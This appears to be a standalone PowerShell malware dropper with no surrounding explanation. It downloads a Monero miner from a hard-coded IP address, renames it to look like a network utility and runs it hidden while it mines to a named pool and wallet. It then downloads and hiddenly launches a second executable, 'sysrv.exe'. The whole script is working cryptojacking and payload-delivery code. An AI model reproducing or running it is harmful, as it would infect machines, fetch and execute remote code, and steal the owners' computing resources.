 $cc = "http://185.239.242.71"
$is64 = (([Array](Get-WmiObject -Query "select AddressWidth from Win32_Processor"))[0].AddressWidth -eq 64)
$xmr = "$cc/xmr32.exe"
if ($is64) {
$xmr = "$cc/xmr64.exe"
}
(New-Object Net.WebClient).DownloadFile($xmr, "$env:TMP\network01.exe")
if (!(Get-Process network01 -ErrorAction SilentlyContinue)) {
Start-Process "$env:TMP\network01.exe" "--donate-level 1 -o pool.minexmr.com:5555 -u
49dnvYkWkZNPrDj3KF8fR1BHLBfiVArU6Hu61N9gtrZWgbRptntwht5JUrXX1ZeofwPwC6fXNxPZfGjNEChXttwWE3WGURa.w" -windowstyle hidden
}
(New-Object Net.WebClient).DownloadFile("$cc/sysrv.exe", "$env:TMP\sysrv.exe")
Start-Process "$env:TMP\sysrv.exe"  -windowstyle hidden